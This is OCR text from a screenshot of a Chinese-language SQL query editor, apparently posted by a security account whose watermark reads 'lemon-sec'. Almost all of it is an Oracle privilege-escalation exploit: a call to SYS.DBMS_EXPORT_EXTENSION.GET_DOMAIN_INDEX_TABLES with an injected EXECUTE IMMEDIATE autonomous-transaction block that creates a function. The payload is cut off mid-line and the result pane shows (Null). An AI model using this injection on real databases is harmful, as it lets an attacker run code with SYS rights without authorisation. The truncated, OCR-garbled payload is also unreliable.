 查询创建工具 查询编辑器
1 SELECT
2 SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES (
3 'FOO',
4 'BAR',
5 'DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''create or replace fun
6 'SYS',
7 0,
8 '1',
9 0
10 )
11 FROM
12 dual
信息 结果1
SYS.DBMS_EXPORT_EXTE
(Null)
微信号: lemon-sec